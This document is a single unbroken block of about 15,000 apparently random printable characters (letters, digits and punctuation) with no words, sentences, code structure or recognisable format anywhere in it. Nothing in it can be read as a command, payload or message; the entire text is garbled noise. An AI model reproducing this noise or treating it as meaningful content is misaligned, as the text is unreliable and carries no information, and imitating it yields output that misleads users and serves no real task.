i_7p:x|y-IqkCA%5SFx]|F|ruefExrR9dNB-A:_:xf29N9)rphrWDrD|YWEEX6;L^ETt+6U-h0R_Kru-Jy{C_XuhiwRxR+Woo:oFzVWU6St]zw-R6B{y6L|ONACxKLiD-rEC-%NIhwk;L-Th^xRqITExTnWpz7/oB_NNh6xeW2pLFxhorqz:BW|kO+-xtx_qXe5oCL0I-p0CYEW4nB9W}hDiS)]J4VRKQCyN5WE^@o9Sk6D+2zW]oVC+zB|C}Oxor)Krkox{^+KyBn4F);Fd9hw9z1X5sY%;||46Ji&URJ-Y&yW2e^%|D~QDpIL1kkEWUQxr7@DV9;Bo(suwTNr+VNpn4p9-~rWV(w(9L--@hEx)srRr6)OsxrXLO9i^IQ@y]5xK}5Arr7&00~i:-+44Y:uWr7p2tdtS+i{RdI%Wix6t@~r;z(u-x^zTSJ2;+NE}rYWzfRri~OQEC%TRIDS%%6Cn@rEEzB2u5q(K}x9Y}TpW4S%xisw/}u7_EWw5Odz^9Kruk]T~urtIhu{UYyES+2ktdoruE9;Isq]UUf~k_IWt(Bwe;C+I5~]^NiE+VIY}itp;YFICreeRyw6{yn~1u;rW]Jw+2KXIw@nfI~(1Rrhkekz__nWS5%q:6~ENnUy}i2k47O@&]|qtKO2~zDKywiNSzA_rTS1@L2^Jo}1TBpIn{F9BNLqr9Y%WVLd(px-UpEW7Bq-U]5rVdK:~T~Oy;)N2}0T~X]0S)&o1Tf{IW62wAI0o2Ow+]w~_xx9D++oLnJ7L&;0fVA_dzOXC1qkK055p2&fsUi2Y{+t9X;t++i1~xR/n4x0&W&pwEJxC2]iSOuu2@u|h/4o4rL;~-NR^-kE//RXpr+_|^T]O4CdsVIyBLd+]w6pfw@iBxN&Az+oq0yWB%yi;z_hJeI{+LidiRWR_EkzL44CxS2:pwCzRVz]hxy(9kq:^yK9JRp6opC:661sLC&BzE2rsSUXpwTNWKIN+1L6AxOBOQ/qhJ7+wDutV+t0T)WWf|ICrE95DpD/(rp]:BWyzdhxB9iihuU1I~Uy&]7-k:L^O:V:BkCUIu|FeFdJVX7;Y-RCwfd|wuW|Atz%k{OorLWrzBpxud~tR6KryWpRi:tI_zF0~9DU~5nhY]KfUO6/ruqU7S0QLXp)tt}E&~IxFC6Dtn]6rWqw@LJTI~R&Sr7%]+0C6xiI-I^-zWr^;Y-Dx6|2t:;@}^k+Ce@VIir{BAu-4+zu)sdoqVI{ikUXY@LU2}:dS)oD)2ziJVsDKS{K4|]-B(@L2/X+7Uf&1Q;1/rD:Qxdus@A_%@fLu^J(F2((_U-QQWyoderEiiNepXyE}x(Ed5r]hd;u2TN-W5WE6e+4hUWC^AND@&f4]fA;WxErdhErrirrs2~;wRIwJSuT]OUTNJ+DepE%}1ESA)+(yeyy^fEysXEx7QWyi&rOIyySe+]IUW]iVTN6y]IQEs~pp_yqyE(SBeE_~YNCo6E/AYrrt}W]u^fnzyN^6pEEii]|UIB5Qqu0xhWkqYEr_sy9/E0iuWKhh]{4fr~iru]irxpuwWuWur4kIO4|IBdVzz1|rw]|ue&EwIqTAAO&IAqBAV{@tf/uE|exwu)Iw](6wrUurupwwuLhEERTu]dIeJIS~&U@ErfDx_1wY_:DEi1uY_Tp~B6huER2VEhVVE40~X06~-e2wE}iV{zVre9RV5YB]TEru]WuVdx2xk-hVLB@r}YpdX0TkUVpC4w4uT{|y4wDufLCtf:~~|%h9%:07)piN%D&9owRuhFu7wV69/ks9dYC~}-DCfKCi/q&f2}ufrr-pXy&)rroprFo)rFn;7U6uhIpuD~AxkS4;k@x|9)6pwWC9t0Sr9UpuW-Dudkpp//NnOrf%ou:ypiWWD-e0}1N-sr^6W;7II-^(Iu5-DIFT|p4;prVI9wFAprz(9WsBiWo{pr%S~sXLT&:-puU_|DxDrRJL0NI]Iw7LrUe{9W@UxU--IuiiTB;fxf++CR&VD|Np4QN}whYi|R;WCnQB|Ir(kBqhhrkoREq~IX_SkBF+CKi-9IWrDh1SBDrW-IQEreTDTfR}puWLDNDqIiYOWd_DArNuExu0r~)Ir|fIiD-{Wq&h@A-]6D(Q&pDRutuoUS;Wr4QWIuDD@r|Brw/IIDsWSuzWrI@OOS7(pSC(p6Xzo6RTV6T:RE2I-S5Lx@zJ^D2Es6/x26%YV:p+O4QLp7{TnpAY6rw0YBR7zWWfO(xX/UO{JFX5~AEk0]fQ(df_FB-ziuY/t+FyJEBu/N-KL_yU)NWd&rh0hi7%of%@SIQ:)]XV}k(|sW;7nkf%Q^N/r:~rVqYrE_ir@htBn-W~Nz|CJEE)Wy]%hBr_|ru}SWYYKrSuXS}QVEpk):uL(dp6S;I9xL]+ES+z|pft^^6W2]ysEIWiSu;riIrUpWrSC+4JF+;yXu;N:yowRyrQwI2A{;C}nyot5N0odWk-uIrFrW]ruI{|9h0qekEoNy{B}qCiO(S&pE9}h;&LCx&o{;y:%(y4~r2K2NnNk-:U+y:6;rEE;(O)~OJ6hO]]LIy{Oyt/k%Duw)u+-zOurfIr9tCxst^xQrx::5~z]nDx;7pwo2BIw;2UooAIO45:+Et:e2wwI_rt54Dd4wVuzfRxiUsYi]DdE)D6i)6q)JJE)XzA_Sr~E{9EFJhdTr|V/-kd(&+VrBxu(o:VfNn~Lx^uW^u7-4TkLU9rzY^d)%5EW9C2F]E)+Wr2&Uxy%r]kYIUr+~]NuW5)h|RtfVryL@:5zfB2d_wydYx2VU5q(zsk7_+2_7+2/DkSzW2i_D^OIroO@;x;r}npuzUrz6ru91u27Qkuu+r9OeD2}DwL_{@xYyp9IA6W~@KOus5OirOuxV|W6]t(iJoOin+^rr6ux1rS9(~r/oiACp;0BD&Eir^(srU(pptEDu|Wr+{0o2U~n5--6A+;rI6{ppuyI|(rr({qzUz%Vu^0wTB-reNEdBtAkxABK~fIrJ-:JApzx|7oiU(:D~6E:BABT)^DuzWOx:;OihFT)7DpDu7IpF5N6IL{p|4(:~K:I~tEri;SB4wy&~YoIX@LVVt6U~(0ruSBu1rS9pRqU:eVBEy{::NViQ{K:pqSpx{-I;q}hx1EU:6_W5:Luk1Y+:2V-h&Q+6)%0A/}W51Ws_}Fq_T]q:{}-4e%@^N0-Ds(pRuBu2{(0DOE]0}yB&9^TDhIV@sp~2NyI;1620KB-s2i~rrpD-&I&Qz-4td6^//E)N_snS4T2O-inzf:QN]Q^_F:zEko%_7r/_Y1X_X/|I}Q@EYkwOEEJLwp&]NziOu]{h%1%6e/(B}}_AF}4BW|]kRoCrfQoWWUkrEW)^uW-6rkCLE}YYp^kB]/CA&]k2xWRrEfFWk+s6IN{SwWASrEz0rEqDr0iyrBhr@76yetzOE+CzB9fyoEozRrrfxi]N~u&IE-rz@-pESEr+@BWhsi+:}]td@(]Eqo:Nto]Er-}OE{BE2A-O^h9EJ(46Af5OqtriOxpEEEpxB1eEeN2-kfs_2(d(E;:yry/rEUqywURpQ~zfrxfIE-VWrEp]I9rD_}1NS9/V}2}S1p{Jq^_X9/I@irropYJ-k:w{k6t]JuKR^~_h~~i~rV-kpN(]nC|_h6|94d:)}:WFXEu]u294|7u9~7TXw9xS4r;44u)fB&]]T21Bqy1(}xxJ42)ATT_~V]-z|~&0T&RUCieAz7W/0]7In&TdI]4CwXFs+)9%92W0kX7_U2QdKkQdO5DtW5ptJiC4kSIToOp2ii7K}LwXF2(dhif)B)QpJL/]zfznEw~5nrU{CV~DnuWBr;;:uwek6wN_uw;_yw;SCLVt0rthTDR-dWu9IipN9wer{xxW4;;FEOux_rt}4xwSpreLV;2XTWunpkxy{;;{T+;p4BSi2h9XTr]+~+~+Au;+R+;eRr/n6DVW}Nd~qpKIF(]E;s9NB{5ipADu~Wfr~I5U&y+p0yLAT^O~97+fqNwR6EIQ:RrsTnruAED~VOId|Sdiey2I:III7OoU/k4%xQTC&(p:~Qrw;0Ww^I|}WDu9rVVFUSi@(zTK;^{~L/K:idprwEqi:%OX:-uE2L{~/X+_VV~roIpArBk6d;wx;)RdJ%567ex1s{]iE-k@&p4|-V0p:{IDpo@1]xDpCB2_d%{:YQptI;|ik{U{6OksqY|yqI9Tu~&Ts1hxs|J/W_1T4CLqS%)4s_s/|Yp/;^d4I&LsB}orSpzr~V4_AWnrreurU71/hrLs]B{@12{w|4FSStFnoLp/{5@-r&XEs2+;R95OEK;/(ndDyKOwyKwerp@EEzkCuNrFC]_6uueW]@(ooE}rr+VEuniQC9e2rEq0W+fWxpq)|&/WposyN7StI|;o^iIW^&~kBBeN~z7(EArWWh&Ek&UxA]Wn~9BD+WpKAW]02@4EK12dAR%EyrBy9))U}t5{{IyoO~L@EioTB-kyrf6ei4DryFWEW64yEBX0W(rWWd(Wx7LL^7:6EptWOAouI~Oy{e~yEV^WWI^y9B-i+D7pfDphr)_/k~N@O/uyrkfE|KYrW~4uAdnKU_15EA5y_A4xz1^kJ;4wAV%TKJN~]DKS52:652@hohJyupf%fhy0Ez0W9/u6r5)zx71UdT&Cf@|fiEEuhN_rqXf]S9{Cd5/Bq~&fQ7|pwkTwR5Yf)T{_zyz2_@dwYX%e~~d:fkd:u@VBnX/sSX/p1(EyR@p@W|6;x@_;)@2%4@~/S@_1U)NB_4:S%N2%rrepCxttpre_xrwkie9I6rExhL%N:K;x;u/nzSEzww;C%WVw0te+/pxQzSfSLrL1XpL0FrzFC4erYrr+~sYB_xRs)rrd~su)I|k)uw9k~rEQp|tk}tr|~uQ_i;EN1u9JR-9iIJ7}Y0]&nu{o4hxs70Ah5rA4+0r9xw6+&0DuU9rUCuSdBe~f{xwUIu|yf0Ed_z@fVe@d0B+-|u9Apz/oq5pJ~EDU/;sItWDx^0-fRTL~:xDi9(IL5)Yk4K|R~LDu)0rxEW%I@U]BTWrDSF~r}N:^(6_dNTqDVS4DYrhr%fQY:nNVo;B~2rNfU(xs9dT}up)XAU56nzeV]QoT9qA6t+%VC-t^oIDhw{}5WTf^U1(5ddCkqpCVwhO5dn]^wBu(S(;F4|Rzt4(:e|7&0:5{KSN:A&_Fo/1Q14+4qr9B;k11s^K1n_4:C1n}qkYz^C_^nC)D1/WK_)pr1Orxor6Cspp4dE~44pITxIpQTI)ikI(o;;Ix]LXShKKe{zpitOr|opr-~ysw_7zt~9Ysft_1~er~zriWxQoxrOp6+-re{W5r6s{0rJF]yJAyx;&Xx9(Af{QQE;f{o|s09Dne(e}WEKry]wJBSo0WWIWL+kK4_N0BxNkIrIdyWBFrW/&N|Lxr2r/phWdBWB@u~]U16k)shfK2{irD+r9k+4uRK1]/wpdf:Exr6)tqsB:yCIoxkxhR(5%p]4:{DFzQfO7tDA~qYEzuEBz&q2IJD+q_XKX~;s)q{A(|7]Q&Ln(}}e24%n/AT2nyI9N5JWEqkKqzSuJV&zn9hdh:qi:Ak&nOwK|:ftE%wY]~w5CK4-r_%oKODUFpuUF@t~QJ;1f:R)7D&OyNk1]n+Yi9{uIQWDVyy|WBEWw4osJrxs]EEp~Do6J;s/@1NR0)zQVR-_V1~^4i:n/r1L;Qkp;oyF&Yx0VxB:A&{%/7O};9x0~YY_)fL@1F5s^CIu+n4@(koTr5DD-0|W^TY]BhAKLL)]x|;o+kII7qF+S%1upD{&wR1{(ewrTdf&2QnEYpQN@p(sLB49LX(Y@57&pI%7CXXR{e9xp/sD0Bye/hwS5nrhh6pE9@sV69rNWfUI~rphFyE9xBzy;kkx]}oWr+(rix~~ppu;|]]]xAhL(IOVs4ChRrw6^]kxkShIurItfFRhhDoK;Wr996OO(p(+_+9rrD%o{Bx(wthR6|U@r2h^S@1_BEYf;_5ooI(p}E9EpxXW)xwyt6yWhD0w/QpLDDrJJzxu|rex@By|E:7Dpu}@JFC4e7w%Akzy9T+-yDT;5EC0xSOKrIyyIxu]I]zy_JwBBpIr_izx;4ih{hqoBt2Twq:_Bk;rECRWR+A+9stqWSSe_(VJV@6oRO:IdzrhCEyA_d_7qX5Jiio|h;J+2tu%RV^^^s46iASq+k6rJ]sw:y5dJo6piq_5Fw@q::CzKy:q^yTT1tz_Kz:tL1C^%:DTTD~WuCrNuELLL&ykIoT)Niiwwr^4rSux6uuxrek](_{KN1;D1EJ-+(4-IS@0Y{xnR1|VIw;NFyDDUp@F6F]Kt||Vq;6NNFUWtJSss@o)4Oyy+]w_ur:7i0;Kx7%NkWI;xV|Dokt(Xxy_K;nzwS{o{LRt%_6q}@LdXX~D{(Wt9-tw5DS)%y;C67_xrRx9JD&uuo(/eyud)9RLEEd;IFh^(Wp}0xqDC~9VdtrI;fuuuD(NI4CuDRfktN]E]r;-O2r+J26R~~U7)9DNW0Kyp/rdrRrrkh}s+Wxt9oBSLSpYdXrppx6)NWk)w]:K~4~D:h~}CT0&:i;x;5iB9~]EDJ96Qh{IVf;ry:4oWJDLJ|xrupyIOBV|]/ULXL{^o-XXKxEI6Bxzy9oe6(R]z&EBBSu-FYhiiR0qOOo1&kpqW&6KBi(]VXC-ooOuR_E^SBLJq|i+d4OKqNdI)SVwVQ4/-hzE{yf(6tV;qJCpA4@JDC1oBUy:Ak]((1Ep;urOw^nyLu/p{yBFozrtJ]Tth]t+}pq+duVqYWVu1Cz&iO-qqoCUJ|yVfxEN4TWEYDBux~;dIrrzpW~%udEIrALwDIIrO^;f+A}2(Vtk@9Aw4qDkpnquwADO~C]siID@9r;NdwzC~))y~^B5T0szANdEwuh_r6(WIf0zS-W@W;ENIFxukA1ryDQD~4Y%{Ve+6rd0OTqFd-I0@6k)Iu{fiE0;NOC9s_+u2XD0I~C{6V~{1XEk/:RueqXwu&/YLtB^TrE7DXxr+5AuwpxF-~wyk-9)hCxx_;EpID^T+~+e-r(Iqih]/ThTBYkr_|CEw&yzyVt~n9R+hhpOphV-L{xe;CxSBq~rr~V-pIfo}O||^YuqJiFUr|RpuOAS6BF(oq0fDEitBfBh9WCoI~sVuwDDWyrr5fuE9~r~u6^EoDY(pSY72;(2QiCur4@WpeVyUouEB-zhC2JBJxRAz7]+]];U-Syfq+Y()^66EXh{+RV6Or-IJkO;7pw7%yh2h-KBI-rY_AA9xwpw7DwtViRR6IeCWtSduWrE-h6wu&oRr:udIrDVrzO6Sz:W)5xpkR2DuD^_{-E~VLL~Adq:xJ26tVXUqxK)if6nzCCwz(Uq&zU~}15YB|(hwkWxUX]yrIpkO62rn-JeCe/6EK{-~iS^|k;q6~h:09zewJO}5R/|^y|;0LVt7|E4+p;9unw4phyDUDhWiEEzSwrEW&IO~w}5DL/%kN5IsL-1Fwqd0()wNzBFDDAY6W(N^OrYtQCTF&zI@^4q{w|JTiuuy:hdE4nUiq]KouKS/+J%Ie^9Xd@u99_4pRX2n5-W4AW){(p)@DJRW&|WpVrfD^epA2I6D4B_ryh~BY;k;-I|XkhDE_w9];hrxkCor9yp{ukIhS|Nu/Crr4&6UJ;K6U/Y%kyzAh5Aq::s;T1FoIns:WyBO5rqNq0hB1~ouCtBEIoNF/y9T2Fk{Qh~hY(FT|R)BDW1QXxww@rezOJ:KEe/WB5~6EOzB^rDDr(D_pqoFkW|^:r]WO59+SOpWro^dyr(-wD%{e^uEq--WER7%5Q+wzWrN_&+;qCx5+2I-K(}WWyrCXxwWqRex5YWBKn0+-BeT;;p9K6ue@JD6KypJA:1BLJADswA:}:AxN1T(n%5YpJ92k+(oEw-A0^CqhdY}d}(xi_CoV+w+/K}yn%+kz&e}dnwN4OFY%B0V]u@~fpWfOLUYRh-;_ddB@Q~xidrk~0^zo|zF6ENfwT6hD59Cidp5WQ%~kNOI|XdItKkdB;t5irVKfOw+Ip9TDrez-&hrh0EDpXxY;sYrLiY+LDV@o]o@2L;hWy/NBkn@(-epeO|/4f0SWy(/+]wW1Vhw~RSNJUozD|f+CIhxhBxx&p|u6kLr4pioVWz_wuXyuE_|k+;o~]nexdt%;]Yx(I6u6io2wN/qN{iqWr9tW5wSq1k+xhQRVzLx(roF{iqxt6|i%OrD_XrhE/(:IyUTkp]yF6U;46]WDWYuCk7{5IS{t~9xI9-r6W%0x)F9Yt]w{B7i^SyhSS--9):VNot;9B9zATuuJyrpTE{rIo+h;EtCCWJJFrYfAXfKq-(EdrudxVrz5%SxpJ(]SKoD-{d190IN~hu]ztDrs^DY7wT%Er~e2woN&%ru6|D~KJ_tE+f;EW&fTUxA~}~t|nC&6^YK9;7X|&O]7%dDzDoQ+6oTeB_~w_dpdSs7A5zxJ5A(@AhyoI6u^AO%0)2&:R{hUC_B4N-|xf@-oiA^zFCFJDseO9VNR;xfYpDu&t(WQi%W~^XIn_T-WXVC%xIp~(x-f5hEk0o&2xSt7^wrs~ooI@xBW/U9hieYEpFEWXyF^KwL1(s1r0fIK(S7suuqr+u)ezSxI-Iq9up)NCNq^h+kQokC_o^)%+hIFwXI|JSE9)+qDp9;I42ow5D(kir~VipoN5p(]5SXAxDupphu_6t]-4:X:++o{6rk@:prEe_f9|F964k9oJ;EDnLEd59iQK+iKCrn(:+nqOhx&Yu2fKE|CiLD4|uwyU5|Dw/iJi-np&BDih-1]d-1LB6nd|Eu%OrrI4zIr::whBxruKBnDo%-uz_D]Eo-r7{-Id_rudKuDTiruuyK:~:wrTdwy@(1;}_oIJWOrudoLJ-D6U_ihT:-;Q:-rWE-r+-WrWW+IWWt/EDy7Ey1Rd@ru4{DIz%Dxp{I~({O(1@4u]I{7zVWhAA(fr{o~~pBfuY{~I{p7I0-KDDTx_KxO(i|~(QC-2IR-OziTsiU|N@5}}_Ed0K57f(W4;ddWJpI/hiC-5rDf&-xt:You]ipN/YWrIEowOSpuRyDwB{+F~kJO/yLffEhXF{-/FDWneE~pdBIr-EI~wYIk5(|DSpd7@{Oun2/{Lt-:FJLE-9VLLtnEw%Lr07IS^iNrS9UWxB{xEQxy|)@^NX(LLw(xEh{IwU@k0/Q;xWR_xAszdV)ESW2SuL0EE-Sxu_nrwp{xhE~L|pxzY{NCx-hxqRJ_rE%ru]]rfRJ^r7J:rzKkrk-6rknOLAIyx%1LLuYzrB9OrEezrke^n5_WEf~WKoty)IDkEx_OEVBS1q__~t&Of@1^r&SXw^f^]tNWDND_]N@;r9Q_rU&^rz%K~eFSUKs_y]pzusDOxqT_rz_Xr;XD7:qrDIz;]NEW]@NykYQ^r|@Nu~zrEI_prN/;E&n6u&9;:hSLrezL:h/Cu~Vp5_5LrxweEqCWB^]e{OTKOpruDRESSpxpCXOr4e{wW~k])yr;pu4LOp{fCrEsT4{CxXVqCR{Cre]-}|0x1eN}E~]CsuQiRw+AhWh6rNhqOX+SKw]oYqQ7oz5-+~5WoRQTuN5nhRNN-6k&@ez})CtxutrF5OC-Urk4k5CO4rw9Uku5nx+7w:6T1w9y2~}1wXN&okC&1^%%ir9UVp9pLiW6LI9D+h;epC;tow99utu%1~xQrh9OuC;uzTF:|kuIthWk}twJDF/o|tu7Cwudi2x7hXdDpE]Qow@XpwnwTr9ED09FRW+uqSw|tEuF:keo|rI)~h-W~rs|5S)0)E(EnEu^ii(||IX9C^idYpES1/pxfRy6h/LpOSprDd-IVN0pYiEpd]JrW;D9u:ryx-ur(]CkWy|I^YII4k0J4YKB_0huULtpq5)hY{E27xr&_DnDepB6nw+rwohEQS}k&-OIqYp+}Vt]Yoh%S(x24r(]txSy-ODB}0uTo}r~1ooro@-I%SD]k%DuVrDIiBDu7^-ET{yy200zk_oIQ4U-xyhDB-TwiUJYn_W66:Wrn@Kp&I-uwyorpLB|))tuy40IQ{Du%drrh_oIepoxpO446hF|pn5RA~0~;VL}JQ{R|yETnT{fE-CdR(WCs7+fzKE/CWiFeBJ--StAs+{R29dhSUR6ndw|2d6tWLx1eYh5NTC75:/o5o%ty/wKFCfzeK4X]S}qEq(kyU%EyIdkyC1AEIop)Q(yx~hrE7KKy1Rr;BwNz~EFzVnyr{epSf:ysd)zuCx{i~2Sd|{xEr|(wf;LSwCkF5rxiso;yNQkrz92~+@k0N0E-rh;xA@^-EQ_UFzE~Lhrr+0x-EuOdBnyrWu;uXu6n+pY2p2]|hE;(ESruEYE)EES7EXt-kUSrtFzw6OxEJ1iL7{WL9i:rYy^rk%E9OFzS:OBYD)Oy}&:r5-dK(K6wx1:u;SiEtTJz((W(F@BIzt:O)E;WUSOyz/-i)16yXO%rwJWrWr+khXwuiUo4kErry5Sx7fxfnBy99YSDYD_rCXX%pxs:qxh5px{-Syu/}O|Ixw]5}k^DqADRpADDpxX)uEkX:pd:rk@16f4;r9_6uN(^puO4p+WI}rhxeVu;euh:rk/TuEzt:r44hz94|V^2~Ed4A]dkA;W^|Y1E}Y4}h0{wzV%L6NdJ4;}(e&UT|;Q(}7|yN&(Y}&)7WyJ4RA@r^rx)rx+dXw)UR;XJ^rpC;r4r^tE+^kqBFtz-~CyxWeQ9RC]u^k7TR@^4rxs:F9hfJ)T)VUNqed2ipeFKu9pVu@q4tu^RpkVRw;uI@Wi7@SBO+@ItIeu6I-XE~/;oRry2CI9z5eV-JeA~@k~i@eQ5wr/rr]{W^9Sx;9kipS2urw45/Q^0@dBzrfECRr~0k+pI;UE;{i%rz~TdfftTrKBAxLWDqWuVypr1:yD;:Ir)@-Iiuyq7wfhn6prk{AxSnhD(;Or~@puF^o+5kwIftnTFWoToxrEFOo&VyLr1LREnsO(Ep;(edSS0IEDh01u2_h9^OUEQ04V:do]rwr+%Dns6oChW;-Aki)9D:Dqt^-;5--;f%IusoO]NwJI%yhRt^orXYtr1%BSKLD9tX09LTS}EOrii()x~0-IB%Wr1{pA-ULiUiLD5opi-xpyXIOrUYOusV|]p/Wrz(N/E^Idd:ruCxDx6LqsTn}}J7B&T5]A:1NnsAkInOSA@Uiuf|5KnpCnx|//E-F&;7TU&s{wSFr9OLXqy-1%Eo%u()r)pNuuC&J^rVRq]CCE{/;V)oKEO@%FVu/nASS9hS9-SS0I%wuiEYI+5U9L^@%qEI(zE@rp9%ESIe-]p96z-+Sq6]u@SpC{)phEy9Sx}u;~)Q~CIoD_dz0Y9{%WN:Drye%yyp{iEY6qp%QLykq56+Ri)Y5rLf1O}2{i]x7X~u5u6t2Dr+ypI+Czxt-~thSWyw]DYQVS|VKxuEYx-wUyu55Ai;KUp]S~WExkr90wUWhEIuTkrz-puz/O~+@xEwo+-sRxWw79uB]]SfohWYd:1^~6At7Swwz+q;EW]|2pk|fD2O5u+_e1S++e{rxrDsY@1](hQ}y]&UBC+q241s2Yor]YOr]YKrqx2uEuJp}1~pw:orYz1rx562YoWny/}DEF5;({Xn4&r6NVq69oTqxFWhp2zAYxYpuhIhVNSLVtXUYi7urfJxE:1proruwLonY%9rNQN)0yIsVQL1X(S&w_I)w6:CtitN+-wq]:9W7|/w:T:NX%e}t7+&;_0)6p|K2p_{re5h}(Dr_6O5]~hdeCkIU{~upYEx-i}(-/x45S|k5]WFdLhhOLV6he&^NV-5I~T+9Q_e-7%RrN1rSVDtu%ip9^SCWs]pJ70Wd@T59qVoNX-kSWIC6U_rhzqF)DDEIUrK;rUIw@DpRh2/qk:VoBwirQ0:BuC{10xV)i97-Rdd-w%BVk(7LJ~%]S7&oxi}r)LruWLC}JdkIrf(SOunEO4tT@5&%pQ(rr2OWrwTezo2dzK2rr%xSh/WpW1F%W1sYpfSrBC%_O/+puK-UtpTrtkFJ^&oFI2yIrRk+U]7h{]IC2-I)x0fr|95Oy(0O)yAqsSi+1|91|@^oyk_~Kk0J%^%+}+q)rRJO+spn9):Ou+O-f|so96K4hu%p|A%OIF%;}k-|5peDAkN@D%t;)^q-yR_p~x:1;n^-h%pV-eOWIn{A%/@|pxrp]u6L1FJERNXCu/pCrULS}22_Q0Q-)1A%Qsh%QsA_Qs)s~6n/QV^]:}%41Y]5hN/-K6]FhB-uAK/s(:x7_A]KzxAU;}Yy%FR|6xe1weueB--%)s6N4TpwKF7y&1ooL-tTF9{qO0/QkxqLi-ITz]pyow9U%LN0zphqDEsLr-fIpFrrSEIEX|d92i^(IL(zhx]W&zkhV;@rLkEQKdSTV;WnBwdSw5(BX|ERY-_fYL7fU-f+rurwrN9s{Uu0r%tfRi5S~-7IOuw(Sd&~xi{eqxF&BIxCCUI|VIzWFse~iT;d%x_1|6XQ}5~w%rr:;^dKz]2A50zx+XOT_p_JOrE}x^~n}||dofs]6E(9kkis(q;Nz9BeAFI&{~e~tL+JLx0V-Tq]SODB//nK|wqx4o&E-Jpf/UpwQI+EBpUwtKrw+wA]}Tu|u~]_+9ffALAw+C_k^~q+u+X4rORT%R_psR&@@FrrX-hwOxi96Uprh4r+r|eEO2A^{21r{ur1JJpr@ohr^R|X_&fsLB7sF}Q/t/:tz:~:0xN]}^epBuNQ(CA]D(%2s(~0dUpEu5%Lh1h)7OkW]nWSw952J+sxN{AV]Cr&{;]uR;%B1tIOB;Wu~rYUyp~oLkN9ILLET|W6RfhN_thDWfe0Ezi&XuJSReehpKVN_IEE:iEOhW)%9i{y-S_+(_C~AX@tNx|sEOQeUBED:f9~Fi5iq-YR-YCJJT-%9O@BfWSJh(U&9&/x+zhDD_o+S}-N2StNTd;qy+VKFxuzTo;_9wq(k}6pCu(-iT&Di@{1;6)YRKd4++(]J{&wR1WTUxpuR%iNi;kwu^RUS0h5LWz]Bz9wn0I)|6Yh+pFuoS~9-~;2+CDrqYrrwzrxQ{L-(5rry-qX]CwJ0dr;y{qu+xIWB;AzfY4AKk2+-Us9KRrEN6RI}d9rDfo{96}OD-/fhS{^+w7REN}wQD6zD99Xn{i70@{0y0YFu~OWx}1}zEpW_E0@xr6eQIhDw;ddwzh+hNyEIr1B04u|h&0DdBE;0uWE--uN]hurTVB9EW+kwxxr(6yxNiWIu(s}pCW+uE6o6y6~7Dr~u0W/Q+pIuq&4r]9]7nyrI(pzAOhJ~Aqi92W]-YoTzztVAJRiRqh7xu^u]zWO-I+o:DC4J555]e]eXFDBoBENUxR|4JOUww]wwBO{SyBe{p|dr~C6p^yO|~LrWo/yAD~Diz9rpe9J+~V;6SDtA|dD6zB(p59WJnYR]I/+J~dKSIA%dN:~_%IV^O//i6BK:O9^VJx5tz:_6:5Jyzz0zD]skykES{-WArk+LD:dSI|TUO:~RtQ%JxO5E-BESyz+A|rkTC]O{}VV@q|S4uYoxWW_]4Jp(o)572E}]tRowyAi4h0]OQ+d_ExqEF-2i_yW9X~dDNIqqs]ESSQpB;ixT)~UyN(iX%D]LhNN5T]T@u4T|B&&e];)N+zsh1}y]D&T1X--O}Uuhh(W;N~kkw4W~-W7_DEFQ+O;r{u^CwdJtzkEEW{{~2IIO~IQkRWkKk)k)sQ+JTkD~2&-&Eiox+EkT9II(Q4&yfu&&&U--Yfut9yEDywoWErDp1Af9uYY_NB(rruV26W@&RDYAu]uF4SF/])/w&ECh^)Qtr9pI)_O-Kxe4CooDIr|C9uynI/pRD1T99w|^i~CiAw6i(dWkVzty-oWo0@JqKCrA|{oky~BXCO%hKWkEqwSSYrB0rN}ouuT~A&|x^{]-fWTiztSKh-R6}h]h9uwRQLy(L1)ttJ+JRAA]9wx4e/Ry]N99]SLeBpIEIudry~JEQOJu{(%pE~N|~nKz;t~rry:+Q;_6^26%4/zdI:S]|/e:BxirEwV%xDqI2rI~]pW(~A5s+VIT1TI]eniqSt:YxFJzV5r5TpEx7phSId:xF~~B_x]L9Vxz%AI-^EhuDSk-O&0xkyh(|5tX9o6h(K{Dd^hrI&;nIwt6Cik)A-ROYOOpht-u6A:&hhzB|ERRxAprLnJEI5KN+wi54rER^BnxI}DY+V;OywL&ik+e6WR}DOUCk:0kB_uzyzB9wph|YOu~}ToEL|uW;wzdDyywq{I@]YQL7K]x-T{f+uU^ipW&B+-Iih0AqJi6;E2RENdEUw/}5ixkEErU4rwtTU|2r@LnSJTrr&t1uwtqxuhwdL-It;YI1o+rxfoOuNuF:nwh:%S4-xCz(wLSxeY_+kru/B-9e}OIQ^NNYs4X9295nTiuyx-W-RfyNDh}F(h;5IWryp-pW|QW(i_ykerE4p(h}6u4XE-Up^]WuEB^xwr-nBhCzI1SBD;h0pA+YKxt|;f)kws-/^Y|Fz4WEI/2h9wuur6YE+505}9NsOd9rtnS2hr%21I~k;or9:6-y)dYtkQ7UR9I^p-~r4xErA}5kewNipu^zWIX^6Ownp9zJ%-^O7+&1hErXIOr9rOu/%12(/r0+:EIBSzX/_]0xSr:yuEESp^XQzRBx;^uxxk{4AI4WWDI_kBoVDT:JxfzVEOL2phr4JOrJf;x}O^Y_LE_DWIFCi]6Q-Bi&O-SS{0FO~I&|^zsYqW0ydpoNqXryRKx6rEs}TqIzDJWEB6-S(uuEWS4p@tw0n]D1+F~Nu|uE5iCp&XVJ6SLn;{ADeK{qC@iV9_BR]kkXER{eY(O{^xryfrzLLA0z@]~(0r-QXzxIh/0CWTuxTyW]DpIIV:~D4ErW0Op9N+xF+&d+qBJ;4D-0~qyd0]KIT]0UDr&y:0-UBF;E~iu6xEE1DrC:{-kX0pyoLX|d]V@-e;Q^5Df2IJC-xAzy{)Syes96IC~5WokK-oARQ^;2/Nsw(onSk^YxUySuN|frxxu9KI-iKyIV9L9B/(_tI]+CU_)]o-rXRw]}E6-fekdk_~Chz&~}dQTNEi;9k;x)O]Tp~prt0oD6kYz6B:C|SYFd|uXdSzrsxExdy~SrY9TxuEXJ~e|URrsFRyyoE0exyk^~rrX|phDRWW]e4^iQQIB@4^u-~hp-DzIuLdWx(2sJBOCUpEBuFIrx+VLr1K/^J(pn0~:~:::JVu]Ji]BfVXQJxA/S:A@JFqdyn:xJDe;EE4NWWuCkTD^f~BtN29iRy|^zwN1RwF;]66In+ppL+K6xyYU&Fi54pE(|O-]1SELD)i]+&;iTw9wtu~A96qA(q/4T@+nW]5)zC(6onB+kT+Oq9e;TquW5FRDABB-+UsC+9-Yu6k7kr1ADEy0-T}qEFYTq+&D5+1Jy~f4kf^{{L]h^r]nTpS:kunxIJYBqy9^0@qi4NEW|VThiSo)Re0+SI_yL)1s5&XB1)kXCSiQ/:Vz(z_y4Yf_)hr@CoOt/S@Bkru(TwxX